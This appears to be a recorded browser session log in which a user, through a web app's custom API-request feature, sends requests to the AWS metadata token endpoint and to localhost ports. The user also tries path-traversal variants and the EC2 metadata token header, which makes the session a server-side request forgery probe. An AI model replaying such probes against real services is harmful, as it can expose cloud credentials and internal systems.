
click at [954, 105] on div "Send Request" at bounding box center [969, 107] width 53 height 10

click at [604, 95] on div "Use Custom Action to easily access API endpoints we don’t support yet. Learn mo…" at bounding box center [783, 207] width 439 height 296
click at [602, 108] on span "GET" at bounding box center [595, 107] width 34 height 19
click at [571, 171] on div "PUT" at bounding box center [592, 171] width 45 height 15
click at [975, 107] on div "Send Request" at bounding box center [969, 107] width 53 height 10

scroll to position [33, 0]
click at [671, 212] on span "X-aws-ec2-metadata-token-ttl-seconds" at bounding box center [628, 209] width 126 height 9
click at [604, 113] on span "PUT" at bounding box center [595, 107] width 34 height 19
click at [583, 168] on div "PUT" at bounding box center [592, 171] width 45 height 15
click at [590, 100] on span "PUT" at bounding box center [595, 107] width 34 height 19

click at [584, 131] on div "GET" at bounding box center [592, 131] width 45 height 15
click at [957, 102] on div "Send Request" at bounding box center [969, 107] width 53 height 10

scroll to position [22, 0]

drag, startPoint x: 728, startPoint y: 106, endPoint x: 796, endPoint y: 107, distance: 68.0
click at [796, 107] on div "http://169.254.169.254/latest/api/token" at bounding box center [775, 107] width 312 height 19
click at [978, 112] on button "Send Request" at bounding box center [969, 107] width 67 height 19

scroll to position [33, 0]
click at [712, 107] on div "http://169.254.169.254/latest/" at bounding box center [685, 107] width 123 height 19
click at [954, 106] on div "Send Request" at bounding box center [969, 107] width 53 height 10
click at [762, 102] on div "http://169.254.169.254/../" at bounding box center [775, 107] width 312 height 19

click at [710, 106] on div "http://169.254.169.254/../" at bounding box center [685, 107] width 123 height 19
click at [972, 105] on div "Send Request" at bounding box center [969, 107] width 53 height 10

click at [798, 104] on div "http://169.254.169.254/. /" at bounding box center [775, 107] width 312 height 19

click at [812, 104] on div "http://169.254.169.254/. /" at bounding box center [775, 107] width 312 height 19
click at [809, 104] on div "http://169.254.169.254/. /" at bounding box center [775, 107] width 312 height 19
click at [707, 104] on div "http://169.254.169.254/. /" at bounding box center [685, 107] width 123 height 19
click at [723, 106] on div "http://169.254.169.254/. /" at bounding box center [685, 107] width 123 height 19
drag, startPoint x: 647, startPoint y: 107, endPoint x: 756, endPoint y: 114, distance: 109.2

click at [756, 114] on div "http://169.254.169.254/. /" at bounding box center [775, 107] width 312 height 19
click at [949, 107] on div "Send Request" at bounding box center [969, 107] width 53 height 10

scroll to position [22, 0]

click at [698, 110] on div "http://localhost" at bounding box center [685, 107] width 123 height 19
click at [975, 105] on div "Send Request" at bounding box center [969, 107] width 53 height 10

click at [705, 107] on div "http://localhost:8080" at bounding box center [685, 107] width 123 height 19
click at [984, 109] on div "Send Request" at bounding box center [969, 107] width 53 height 10
click at [685, 107] on div "http://localhost:3000" at bounding box center [685, 107] width 123 height 19
click at [967, 101] on button "Send Request" at bounding box center [969, 107] width 67 height 19

click at [682, 104] on div "http://localhost:4000" at bounding box center [685, 107] width 123 height 19
click at [968, 97] on button "Send Request" at bounding box center [969, 107] width 67 height 19
type textarea "HTTP/1.1 418 I'm a teapot { "data": "{\"message\":\"\",\"name\":\"AggregateErro…"
click at [636, 273] on span at bounding box center [629, 270] width 13 height 12
